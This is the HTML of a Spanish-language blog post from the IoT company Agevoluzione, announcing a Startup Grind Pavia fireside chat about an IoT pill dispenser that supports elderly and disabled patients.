class="skip-link screen-reader-text" href=#main>Saltar al contenido</a><div
id=wrap class=clr><div
id=top-bar-wrap class="clr hide-mobile"><div
id=top-bar class="clr container"><div
id=top-bar-inner class=clr><div
id=top-bar-content class="clr has-content top-bar-left">
<span
class=topbar-content><i
class=icon-home style="margin: 0 5px 0 0"></i> Via Fratelli Cuzio, 42 -
Polo Tecnologico - 27100
(PV) <i
class=icon-phone style="margin: 0 5px 0 6px"></i> +39 0382 1726563
</span></div><div
id=top-bar-social class="clr top-bar-right"><ul
class=clr aria-label="Enlaces sociales"><li
class=oceanwp-twitter><a
href=https://twitter.com/AGEvoluzione aria-label="X (se abre en una nueva pestaña)" target=_blank rel="noopener noreferrer"><i
class=" fab fa-twitter" aria-hidden=true role=img></i></a></li><li
class=oceanwp-facebook><a
href=https://www.facebook.com/AGEvoluzione aria-label="Facebook (se abre en una nueva pestaña)" target=_blank rel="noopener noreferrer"><i
class=" fab fa-facebook" aria-hidden=true role=img></i></a></li><li
class=oceanwp-instagram><a
href="https://www.instagram.com/agevoluzione/?igshid=b8fz6av8zxdj" aria-label="Instagram (se abre en una nueva pestaña)" target=_blank rel="noopener noreferrer"><i
class=" fab fa-instagram" aria-hidden=true role=img></i></a></li><li
class=oceanwp-linkedin><a
href=https://www.linkedin.com/company/agevoluzione aria-label="LinkedIn (se abre en una nueva pestaña)" target=_blank rel="noopener noreferrer"><i
class=" fab fa-linkedin" aria-hidden=true role=img></i></a></li></ul></div></div></div></div><div
id=transparent-header-wrap class=clr><header
id=site-header class="transparent-header header-replace effect-seven clr fixed-scroll shrink-header" data-height=54 itemscope=itemscope itemtype=https://schema.org/WPHeader role=banner><div
id=site-header-inner class="clr container"><div
id=site-logo class=clr itemscope itemtype=https://schema.org/Brand ><div
id=site-logo-inner class=clr><a
href=https://www.agevoluzione.com/es/ class=custom-logo-link rel=home><img
width=612 height=168 src=https://www.agevoluzione.com/wp-content/uploads/2021/08/cropped-AGE-Logo_BK-WEB-1.png class=custom-logo alt=Agevoluzione decoding=async srcset="https://www.agevoluzione.com/wp-content/uploads/2021/08/cropped-AGE-Logo_BK-WEB-1.png 1x, https://www.agevoluzione.com/wp-content/uploads/2021/08/AGE-Logo_BK-WEB-1.png 2x" sizes="(max-width: 612px) 100vw, 612px"></a></div></div><div
id=site-navigation-wrap class=clr><nav
id=site-navigation class="navigation main-navigation clr" itemscope=itemscope itemtype=https://schema.org/SiteNavigationElement role=navigation ><ul
id=menu-menu-es class="main-menu dropdown-menu sf-menu"><li
id=menu-item-4963 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4963"><a
href=https://www.agevoluzione.com/es/ class=menu-link><span
class=text-wrap>Home</span></a></li><li
id=menu-item-4964 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4964"><a
href=# class=menu-link><span
class=text-wrap>Nosotros<i
class="nav-arrow fa fa-angle-down" aria-hidden=true role=img></i></span></a><ul
class=sub-menu>
<li
id=menu-item-4965 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4965"><a
href=https://www.agevoluzione.com/es/agevoluzione/ class=menu-link><span
class=text-wrap>Agevoluzione</span></a></li>	<li
id=menu-item-4966 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4966"><a
href=https://www.agevoluzione.com/es/internet-of-everything/ class=menu-link><span
class=text-wrap>Internet of Everything</span></a></li></ul>
</li><li
id=menu-item-4967 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4967"><a
href=# class=menu-link><span
class=text-wrap>Proyectos<i
class="nav-arrow fa fa-angle-down" aria-hidden=true role=img></i></span></a><ul
class=sub-menu>
<li
id=menu-item-4968 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4968"><a
href=# class=menu-link><span
class=text-wrap>Plataformas<i
class="nav-arrow fa fa-angle-right" aria-hidden=true role=img></i></span></a><ul
class=sub-menu>
<li
id=menu-item-4971 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4971"><a
href=https://www.agevoluzione.com/es/agedoc/ class=menu-link><span
class=text-wrap>AGEDOC</span></a></li>		<li
id=menu-item-4972 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4972"><a
href=https://www.agevoluzione.com/es/plataforma-didactica-colaborativa/ class=menu-link><span
class=text-wrap>PDC</span></a></li></ul>
</li>	<li
id=menu-item-4969 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4969"><a
href=# class=menu-link><span
class=text-wrap>Living Stone Projects<i
class="nav-arrow fa fa-angle-right" aria-hidden=true role=img></i></span></a><ul
class=sub-menu>
<li
id=menu-item-4973 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4973"><a
href=https://www.agevoluzione.com/es/living-stone-projects/ class=menu-link><span
class=text-wrap>El Metaproyecto</span></a></li>		<li
id=menu-item-4974 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4974"><a
href=https://www.agevoluzione.com/es/living-stone-projects/ageduino/ class=menu-link><span
class=text-wrap>AGEduino</span></a></li>		<li
id=menu-item-4978 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4978"><a
href=https://www.agevoluzione.com/es/living-stone-projects/wi-paper/ class=menu-link><span
class=text-wrap>Wi-Paper</span></a></li>		<li
id=menu-item-4977 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4977"><a
href=https://www.agevoluzione.com/es/living-stone-projects/wi-node/ class=menu-link><span
class=text-wrap>Wi-Node</span></a></li>		<li
id=menu-item-4976 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4976"><a
href=https://www.agevoluzione.com/es/living-stone-projects/medicap/ class=menu-link><span
class=text-wrap>Medicap</span></a></li>		<li
id=menu-item-4975 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4975"><a
href=https://www.agevoluzione.com/es/living-stone-projects/norbi/ class=menu-link><span
class=text-wrap>Norbi</span></a></li></ul>
</li>	<li
id=menu-item-4970 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4970"><a
href=# class=menu-link><span
class=text-wrap>Proyectos en Asociación<i
class="nav-arrow fa fa-angle-right" aria-hidden=true role=img></i></span></a><ul
class=sub-menu>
<li
id=menu-item-4980 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4980"><a
href=https://www.agevoluzione.com/es/proyecto-samba/ class=menu-link><span
class=text-wrap>Proyecto SAMBA</span></a></li>		<li
id=menu-item-4981 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4981"><a
href=https://www.agevoluzione.com/es/proyecto-thedalus/ class=menu-link><span
class=text-wrap>Proyecto TheDALUS</span></a></li>		<li
id=menu-item-4982 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4982"><a
href=https://www.agevoluzione.com/showall-la-parete-interattiva-si-mette-in-mostra/ class=menu-link><span
class=text-wrap>SHOWALL</span></a></li></ul>
</li></ul>
</li><li
id=menu-item-4983 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4983"><a
href=https://www.agevoluzione.com/es/servicios/ class=menu-link><span
class=text-wrap>Servicios<i
class="nav-arrow fa fa-angle-down" aria-hidden=true role=img></i></span></a><ul
class=sub-menu>
<li
id=menu-item-4985 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4985"><a
href=https://www.agevoluzione.com/es/servicios/hardware-firmware/ class=menu-link><span
class=text-wrap>Hardware &#038; Firmware</span></a></li>	<li
id=menu-item-4984 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4984"><a
href=https://www.agevoluzione.com/es/servicios/desarrollo-software/ class=menu-link><span
class=text-wrap>Desarrollo Software</span></a></li>	<li
id=menu-item-4986 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4986"><a
href=https://www.agevoluzione.com/es/servicios/cloud-web/ class=menu-link><span
class=text-wrap>Cloud &#038; Web</span></a></li>	<li
id=menu-item-4987 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4987"><a
href=https://www.agevoluzione.com/es/servicios/area-cursos/ class=menu-link><span
class=text-wrap>Área Cursos<i
class="nav-arrow fa fa-angle-right" aria-hidden=true role=img></i></span></a><ul
class=sub-menu>
<li
id=menu-item-4988 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4988"><a
href=https://www.agevoluzione.com/es/servicios/area-cursos/curso-iot/ class=menu-link><span
class=text-wrap>Curso IoT</span></a></li>		<li
id=menu-item-4989 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4989"><a
href=https://www.agevoluzione.com/es/servicios/area-cursos/curso-ict/ class=menu-link><span
class=text-wrap>Curso ICT</span></a></li></ul>
</li></ul>
</li><li
id=menu-item-4990 class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4990"><a
href=https://www.agevoluzione.com/es/news/ class=menu-link><span
class=text-wrap>News</span></a></li><li
id=menu-item-6147 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6147"><a
href=https://shop.agevoluzione.com/ class=menu-link><span
class=text-wrap>Shop</span></a></li><li
id=menu-item-4992 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4992"><a
href=https://www.agevoluzione.com/es/contactos/ class=menu-link><span
class=text-wrap>Contactos</span></a></li><li
id=menu-item-wpml-ls-30-it class="menu-item wpml-ls-slot-30 wpml-ls-item wpml-ls-item-it wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-30-it"><a
title="Cambiar a Italiano" href=https://www.agevoluzione.com/firesidechat-con-startup-grind-pavia/ aria-label="Cambiar a Italiano" role=menuitem class=menu-link><span
class=text-wrap><img
class=wpml-ls-flag
src=https://www.agevoluzione.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png
alt=Italiano></span></a></li><li
id=menu-item-wpml-ls-30-en class="menu-item wpml-ls-slot-30 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-30-en"><a
title="Cambiar a Inglés" href=https://www.agevoluzione.com/en/firesidechat-with-startup-grind-pavia/ aria-label="Cambiar a Inglés" role=menuitem class=menu-link><span
class=text-wrap><img
class=wpml-ls-flag
src=https://www.agevoluzione.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png
alt=Inglés></span></a></li><li
id=menu-item-wpml-ls-30-es class="menu-item wpml-ls-slot-30 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-30-es"><a
href=https://www.agevoluzione.com/es/firesidechat-con-startup-grind-pavia/ role=menuitem class=menu-link><span
class=text-wrap><img
class=wpml-ls-flag
src=https://www.agevoluzione.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png
alt=Español></span></a></li><li
class=search-toggle-li ><a
href=https://www.agevoluzione.com/es/#/ class="site-search-toggle search-header-replace-toggle"><span
class=screen-reader-text>Alternar búsqueda de la web</span><i
class=" icon-magnifier" aria-hidden=true role=img></i></a></li><li
class=side-panel-li><a
href=# class=side-panel-btn><i
class="side-panel-icon icon-menu" aria-hidden=true role=img></i></a></li></ul><div
id=searchform-header-replace class="header-searchform-wrap clr" ><form
method=get action=https://www.agevoluzione.com/es/ class=header-searchform>
<span
class=screen-reader-text>Buscar en esta web</span>
<input
aria-label="Enviar la búsqueda" type=search name=s autocomplete=off value placeholder="Escribe y pulsa intro para buscar...">
<input
type=hidden name=lang value=es></form>
<span
id=searchform-header-replace-close aria-label="Cerrar este formulario de búsqueda"><i
class=" icon-close" aria-hidden=true role=img></i></span></div></nav></div><div
class="oceanwp-mobile-menu-icon clr mobile-right">
<a
href=https://www.agevoluzione.com/es/#/mobile-menu-toggle class=mobile-menu  aria-label="Menú en móvil"><div
class="hamburger hamburger--3dy" aria-expanded=false role=navigation><div
class=hamburger-box><div
class=hamburger-inner></div></div></div>
<span
class=oceanwp-text>Menú</span>
<span
class=oceanwp-close-text>Cerrar</span>
</a>
<a
href=# class=side-panel-btn><i
class="side-panel-icon icon-menu" aria-hidden=true role=img></i></a></div></div><div
id=mobile-dropdown class=clr ><nav
class=clr itemscope=itemscope itemtype=https://schema.org/SiteNavigationElement><ul
id=menu-menu-es-1 class=menu><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4963"><a
href=https://www.agevoluzione.com/es/ >Home</a></li>
<li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4964"><a
href=#>Nosotros</a><ul
class=sub-menu>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4965"><a
href=https://www.agevoluzione.com/es/agevoluzione/ >Agevoluzione</a></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4966"><a
href=https://www.agevoluzione.com/es/internet-of-everything/ >Internet of Everything</a></li></ul>
</li>
<li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4967"><a
href=#>Proyectos</a><ul
class=sub-menu>
<li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4968"><a
href=#>Plataformas</a><ul
class=sub-menu>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4971"><a
href=https://www.agevoluzione.com/es/agedoc/ >AGEDOC</a></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4972"><a
href=https://www.agevoluzione.com/es/plataforma-didactica-colaborativa/ >PDC</a></li></ul>
</li>
<li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4969"><a
href=#>Living Stone Projects</a><ul
class=sub-menu>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4973"><a
href=https://www.agevoluzione.com/es/living-stone-projects/ >El Metaproyecto</a></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4974"><a
href=https://www.agevoluzione.com/es/living-stone-projects/ageduino/ >AGEduino</a></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4978"><a
href=https://www.agevoluzione.com/es/living-stone-projects/wi-paper/ >Wi-Paper</a></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4977"><a
href=https://www.agevoluzione.com/es/living-stone-projects/wi-node/ >Wi-Node</a></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4976"><a
href=https://www.agevoluzione.com/es/living-stone-projects/medicap/ >Medicap</a></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4975"><a
href=https://www.agevoluzione.com/es/living-stone-projects/norbi/ >Norbi</a></li></ul>
</li>
<li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4970"><a
href=#>Proyectos en Asociación</a><ul
class=sub-menu>
<li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4980"><a
href=https://www.agevoluzione.com/es/proyecto-samba/ >Proyecto SAMBA</a></li>
<li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4981"><a
href=https://www.agevoluzione.com/es/proyecto-thedalus/ >Proyecto TheDALUS</a></li>
<li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4982"><a
href=https://www.agevoluzione.com/showall-la-parete-interattiva-si-mette-in-mostra/ >SHOWALL</a></li></ul>
</li></ul>
</li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4983"><a
href=https://www.agevoluzione.com/es/servicios/ >Servicios</a><ul
class=sub-menu>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4985"><a
href=https://www.agevoluzione.com/es/servicios/hardware-firmware/ >Hardware &#038; Firmware</a></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4984"><a
href=https://www.agevoluzione.com/es/servicios/desarrollo-software/ >Desarrollo Software</a></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4986"><a
href=https://www.agevoluzione.com/es/servicios/cloud-web/ >Cloud &#038; Web</a></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4987"><a
href=https://www.agevoluzione.com/es/servicios/area-cursos/ >Área Cursos</a><ul
class=sub-menu>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4988"><a
href=https://www.agevoluzione.com/es/servicios/area-cursos/curso-iot/ >Curso IoT</a></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4989"><a
href=https://www.agevoluzione.com/es/servicios/area-cursos/curso-ict/ >Curso ICT</a></li></ul>
</li></ul>
</li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4990"><a
href=https://www.agevoluzione.com/es/news/ >News</a></li>
<li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6147"><a
href=https://shop.agevoluzione.com/ >Shop</a></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4992"><a
href=https://www.agevoluzione.com/es/contactos/ >Contactos</a></li>
<li
class="menu-item wpml-ls-slot-30 wpml-ls-item wpml-ls-item-it wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-30-it"><a
href=https://www.agevoluzione.com/firesidechat-con-startup-grind-pavia/ title="Cambiar a Italiano" aria-label="Cambiar a Italiano" role=menuitem><img
class=wpml-ls-flag
src=https://www.agevoluzione.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png
alt=Italiano></a></li>
<li
class="menu-item wpml-ls-slot-30 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-30-en"><a
href=https://www.agevoluzione.com/en/firesidechat-with-startup-grind-pavia/ title="Cambiar a Inglés" aria-label="Cambiar a Inglés" role=menuitem><img
class=wpml-ls-flag
src=https://www.agevoluzione.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png
alt=Inglés></a></li>
<li
class="menu-item wpml-ls-slot-30 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-30-es"><a
href=https://www.agevoluzione.com/es/firesidechat-con-startup-grind-pavia/ role=menuitem><img
class=wpml-ls-flag
src=https://www.agevoluzione.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png
alt=Español></a></li>
<li
class=search-toggle-li ><a
href=https://www.agevoluzione.com/es/#/ class="site-search-toggle search-header-replace-toggle"><span
class=screen-reader-text>Alternar búsqueda de la web</span><i
class=" icon-magnifier" aria-hidden=true role=img></i></a></li><li
class=side-panel-li><a
href=# class=side-panel-btn><i
class="side-panel-icon icon-menu" aria-hidden=true role=img></i></a></li></ul><div
id=mobile-menu-search class=clr><form
aria-label="Buscar en esta web" method=get action=https://www.agevoluzione.com/es/ class=mobile-searchform>
<input
aria-label="Insertar la consulta de búsqueda" value class=field id=ocean-mobile-search-1 type=search name=s autocomplete=off placeholder=Buscar>
<button
aria-label="Enviar la búsqueda" type=submit class=searchform-submit>
<i
class=" icon-magnifier" aria-hidden=true role=img></i>		</button>
<input
type=hidden name=lang value=es></form></div></nav></div></header></div><main
id=main class="site-main clr"  role=main><header
class=page-header><div
class="container clr page-header-inner"><h1 class="page-header-title clr" itemprop="headline">Blog</h1><nav
role=navigation aria-label="Migas de pan" class="site-breadcrumbs clr position-"><ol
class=trail-items itemscope itemtype=http://schema.org/BreadcrumbList><meta
name="numberOfItems" content="3"><meta
name="itemListOrder" content="Ascending"><li
class="trail-item trail-begin" itemprop=itemListElement itemscope itemtype=https://schema.org/ListItem><a
href=https://www.agevoluzione.com/es/ rel=home aria-label=Inicio itemprop=item><span
itemprop=name><i
class=" icon-home" aria-hidden=true role=img></i><span
class="breadcrumb-home has-icon">Inicio</span></span></a><span
class=breadcrumb-sep>></span><meta
itemprop="position" content="1"></li><li
class=trail-item itemprop=itemListElement itemscope itemtype=https://schema.org/ListItem><a
href=https://www.agevoluzione.com/es/category/noticias/ itemprop=item><span
itemprop=name>Noticias</span></a><span
class=breadcrumb-sep>></span><meta
itemprop="position" content="2"></li><li
class="trail-item trail-end" itemprop=itemListElement itemscope itemtype=https://schema.org/ListItem><span
itemprop=name><a
href=https://www.agevoluzione.com/es/firesidechat-con-startup-grind-pavia/ >#firesidechat con Startup Grind Pavia!</a></span><meta
itemprop="position" content="3"></li></ol></nav></div></header><div
id=content-wrap class="container clr"><div
id=primary class="content-area clr"><div
id=content class="site-content clr"><article
id=post-4911><header
class="entry-header clr"><h2 class="single-post-title entry-title" itemprop="headline">#firesidechat con Startup Grind Pavia!</h2></header><ul
class="meta ospm-default clr">
<li
class=meta-date itemprop=datePublished><span
class=screen-reader-text>Publicación de la entrada:</span><i
class=" icon-clock" aria-hidden=true role=img></i>17 agosto 2021</li>
<li
class=meta-cat><span
class=screen-reader-text>Categoría de la entrada:</span><i
class=" icon-folder" aria-hidden=true role=img></i><a
href=https://www.agevoluzione.com/es/category/noticias/ rel="category tag">Noticias</a></li></ul><div
class=thumbnail><img
width=700 height=486 src=https://www.agevoluzione.com/wp-content/uploads/2021/08/Bellazzi_Allievi.jpg class="attachment-full size-full wp-post-image" alt="En este momento estás viendo #firesidechat con Startup Grind Pavia!" itemprop=image decoding=async srcset="https://www.agevoluzione.com/wp-content/uploads/2021/08/Bellazzi_Allievi.jpg 700w, https://www.agevoluzione.com/wp-content/uploads/2021/08/Bellazzi_Allievi-300x208.jpg 300w, https://www.agevoluzione.com/wp-content/uploads/2021/08/Bellazzi_Allievi-600x417.jpg 600w" sizes="(max-width: 700px) 100vw, 700px"></div><div
class="entry-content clr" itemprop=text><div
data-elementor-type=wp-post data-elementor-id=4911 class="elementor elementor-4911 elementor-3684"><section
class="elementor-section elementor-top-section elementor-element elementor-element-bfe2382 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id=bfe2382 data-element_type=section><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e15eb6" data-id=7e15eb6 data-element_type=column><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-5fed12e elementor-widget elementor-widget-text-editor" data-id=5fed12e data-element_type=widget data-widget_type=text-editor.default><div
class=elementor-widget-container><section
class="elementor-section elementor-top-section elementor-element elementor-element-342a5e19 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id=342a5e19 data-element_type=section><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2bc2f09b" data-id=2bc2f09b data-element_type=column><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-53bbe120 elementor-widget elementor-widget-text-editor" data-id=53bbe120 data-element_type=widget data-widget_type=text-editor.default><div
class=elementor-widget-container><section
class="elementor-section elementor-top-section elementor-element elementor-element-342a5e19 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id=342a5e19 data-element_type=section><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2bc2f09b" data-id=2bc2f09b data-element_type=column><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-53bbe120 elementor-widget elementor-widget-text-editor" data-id=53bbe120 data-element_type=widget data-widget_type=text-editor.default><div
class=elementor-widget-container><h3>¡Giacomo Bellazzi y Umberto Allievi tendrán una #firesidechat con Startup Grind Pavia!</h3><ul>
<li>¡La Iot (Internet of Things) y sus aplicaciones para mejorar la salud y el bienestar de las personas!<br>
Hey Acters,<br>
¡Startup Grind Pavia de nuevo con la habitual cita mensual con! Miércoles 14 Abril en el  #firesidechat titulado «Internet of Things y tecnologías que salvan la vida para la salud y el bienestar» tendremos como huéspedes a Giacomo Bellazzi y @Umberto Estudiantes de Agevoluzione<br>
Cuando pensamos en la palabra «Iot» probablemente la primera imagen que se nos ocurre son aplicaciones industriales, brazos robóticos con sensores y cámaras anexas.<br>
¿De verdad es así?<br>
Vamos a resolver esta duda viendo cómo la Iot puede tener aplicación en la vida cotidiana, resolviendo problemas aparentemente triviales con soluciones innovadoras pero al mismo tiempo fáciles de utilizar. En particular, vamos a hablar de un dispositivo de píldoras Iot, diseñado y fabricado por ellos, que permite:</li>
<li>facilitar el manejo de píldoras para dosis más complejas</li>
<li>hacer autónomos a los pacientes de edad avanzada y a las personas con discapacidad</li>
<li>hacer a los parientes más serenos</li></ul><p><strong>¡Cuántas soluciones en un solo objeto!</strong></p></div></div></div></div></div></section></div></div></div></div></div></section></div></div></div></div></div></section></div></div><div
class="entry-share clr minimal side"><h3 class="theme-heading social-share-title">
<span
class=text aria-hidden=true>Please Share This</span>
<span
class=screen-reader-text>Compartir este contenido</span></h3><ul
class="oss-social-share clr" aria-label="Opciones disponibles para compartir">
<li
class=facebook>
<a
href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.agevoluzione.com%2Fes%2Ffiresidechat-con-startup-grind-pavia%2F" aria-label="Compartir en Facebook" onclick="oss_onClick( this.href );return false;">
<span
class=screen-reader-text>Se abre en una nueva ventana</span>
<span
class=oss-icon-wrap>
<svg
class=oss-icon role=img viewBox="0 0 512 512" xmlns=http://www.w3.org/2000/svg aria-hidden=true focusable=false>
<path
d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15
37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11
71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/>
</svg>
</span>
</a>
</li>
<li
class=twitter>
<a
href="https://twitter.com/share?text=%23firesidechat%20con%20Startup%20Grind%20Pavia%21&#038;url=https%3A%2F%2Fwww.agevoluzione.com%2Fes%2Ffiresidechat-con-startup-grind-pavia%2F" aria-label="Compartir en X" onclick="oss_onClick( this.href );return false;">
<span
class=screen-reader-text>Se abre en una nueva ventana</span>
<span
class=oss-icon-wrap>
<svg
class=oss-icon role=img viewBox="0 0 512 512" xmlns=http://www.w3.org/2000/svg aria-hidden=true focusable=false>
<path
d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/>
</svg>
</span>
</a>
</li>
<li
class=pinterest>
<a
href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.agevoluzione.com%2Fes%2Ffiresidechat-con-startup-grind-pavia%2F&amp;media=https://www.agevoluzione.com/wp-content/uploads/2021/08/Bellazzi_Allievi.jpg&amp;description=%C2%A1Giacomo+Bellazzi+y+Umberto+Allievi+tendr%C3%A1n+una+%23firesidechat+con+Startup+Grind+Pavia%21+%C2%A1La+Iot+%28Internet+of+Things%29+y+sus+aplicaciones+para+mejorar+la+salud+y+el+bienestar+de+las+personas%21+Hey+Acters%2C+%C2%A1Startup+Grind+Pavia+de+nuevo+con+la+habitual%26hellip%3B" aria-label="Compartir en Pinterest" onclick="oss_onClick( this.href );return false;">
<span
class=screen-reader-text>Se abre en una nueva ventana</span>
<span
class=oss-icon-wrap>
<svg
class=oss-icon role=img viewBox="0 0 496 512" xmlns=http://www.w3.org/2000/svg aria-hidden=true focusable=false>
<path
d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59
8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9
150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6
0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8
7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29
123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/>
</svg>
</span>
</a>
</li><li
class=linkedin>
<a
href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.agevoluzione.com/es/firesidechat-con-startup-grind-pavia/&#038;title=#firesidechat%20con%20Startup%20Grind%20Pavia!&#038;summary=¡Giacomo%20Bellazzi%20y%20Umberto%20Allievi%20tendrán%20una%20#firesidechat%20con%20Startup%20Grind%20Pavia!%20¡La%20Iot%20(Internet%20of%20Things)%20y%20sus%20aplicaciones%20para%20mejorar%20la%20salud%20y%20el%20bienestar%20de%20las%20personas!%20Hey%20Acters,%20¡Startup%20Grind%20Pavia%20de%20nuevo%20con%20la%20habitual&hellip;&#038;source=https://www.agevoluzione.com/es/" aria-label="Compartir en LinkedIn" onclick="oss_onClick( this.href );return false;">
<span
class=screen-reader-text>Se abre en una nueva ventana</span>
<span
class=oss-icon-wrap>
<svg
class=oss-icon role=img viewBox="0 0 448 512" xmlns=http://www.w3.org/2000/svg aria-hidden=true focusable=false>
<path
d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4
